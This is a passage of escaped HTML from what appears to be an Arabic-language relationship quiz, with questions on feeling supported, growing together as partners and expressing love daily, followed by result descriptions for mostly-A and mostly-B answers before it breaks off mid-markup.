face=\"Arial, sans-serif\" lang=\"AR-MA\" style=\"font-size: x-large;\"\u003E؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأشعر\nغالبًا بالوحدة أو بعدم الدعم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eيحاول المساعدة، لكن بشكل غير منتظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأشعر\nبالتفهم والدعم والرعاية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالسؤال الرابع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" lang=\"AR-SA\" style=\"font-size: x-large;\"\u003Eهل أنتما ملتزمان بالنمو معًا كشريكين؟\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eنركز\nعلى أهدافنا الشخصية بشكل منفصل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eندعم\nبعضنا أحيانًا، لكننا لسنا دائمًا على نفس الخط\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eندفع\nبعضنا باستمرار لنصبح أفضل نسخة من أنفسنا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالسؤال الخامس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" lang=\"AR-SA\" style=\"font-size: x-large;\"\u003E\u0026nbsp;كيف تعبرون عن الحب في حياتكما اليومية؟\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eفي\nالغالب بالكلمات فقط، ولكن مع قليل من الأفعال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eنعبر\nعن الحب أحيانًا، ولكن ليس بشكل منتظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\n\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eنعبر\nعن الحب من خلال الأفعال، والدعم، والمودة بانتظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #38761d; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E**\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالنتائج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E**\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #bf9000; font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمعظم الإجابات أ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eفي الغالب علاقتك لم تصل الى المستوى المطلوب\nمن الحب. على الرغم من أن كل علاقة تواجه تحديات، إلا أن الحب الحقيقي يعتمد على\nالتواصل المفتوح، والضعف، والدعم المتبادل. إذا كانت معظم إجاباتك من الفئة\n\"أ\"، ففكر في الجوانب التي تحتاج إلى تحسين في علاقتك. هل هناك قضايا\nغير محلولة تحتاج إلى معالجة؟ هل يشعر كلا الشريكين بأنهما مسموعان ومقدران؟ هذه\nفرصة لبدء محادثات صادقة تقوي العلاقة وتوضح احتياجاتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #a64d79; font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمعظم الإجابات ب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eهناك حب، لكن هناك مجال للنمو. هذا يشير إلى\nأنك وشريكك تهتمان ببعضكما، ولكن هناك مجالات تحتاج إلى اهتمام لكي تزدهر العلاقة.\nركز على تحسين التواصل والارتباط العاطفي؛ خصص وقتًا للتحدث بصراحة عن مشاعرك،\nومشاركة أحلامك، والعمل معًا لتحقيق أهداف مشتركة. يمكن أن يعمق هذا التواصل ويعزز\nفهمكما لبعضكما البعض، مما يضع أساسًا لشراكة أكثر قوة.\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمعظم الإجابات ج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan 